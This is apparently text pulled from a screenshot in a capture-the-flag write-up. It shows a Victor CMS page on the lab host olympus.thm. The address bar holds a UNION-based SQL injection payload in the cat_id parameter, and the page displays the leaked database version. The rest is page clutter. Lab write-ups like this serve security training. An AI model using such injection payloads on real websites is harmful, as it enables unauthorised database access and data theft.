 Victor CMS
olympus.thm/~webmaster/category.php?cat_id=-1+UNION+SELECT+1,2,VERSION(),DATABASE(),5,6,7,8,9,10+--
riv Esc Cryptography Steganography Obfuscation TTPs Misc CTFs
Victor's CMS News Technology Tutorials Business Education Admin Register
s
HeadingSecondary Text
8.0.28-0ubuntu0.20.04.3
by olympus
Posted on 5
900 * 300
7.........
Read More
Older
Newer
Search
Login
Enter Username
Enter Passsword
Submit
Categories
News
Technology
Tutorials
Business
Education
Side Widget Well
Lorem ipsum dolor sit amet, consectetur adipisicing
elit. Inventore, perspiciatis adipisci accusamus
laudantium odit aliquam repellat tempore quos
aspernatur vero.
with ❤ from Victor Alagwu